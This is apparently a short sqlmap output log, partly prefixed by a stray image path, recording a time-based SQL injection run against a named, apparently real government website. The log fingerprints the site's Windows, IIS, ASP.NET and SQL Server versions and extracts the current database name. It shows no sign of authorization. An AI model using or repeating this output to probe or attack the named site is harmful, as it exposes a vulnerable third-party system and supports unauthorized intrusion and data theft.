 web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[01:25:25] [INFO] fetching current database
[01:25:25] [INFO] retrieved:
[01:25:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
SingleChild
current database:    'SingleChild'
[01:29:13] [WARNING] HTTP error codes detected during testing:
502 (Bad Gateway) - 3 times
[01:29:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gzfb.gov.cn'
[*] shutting down at 01:29:13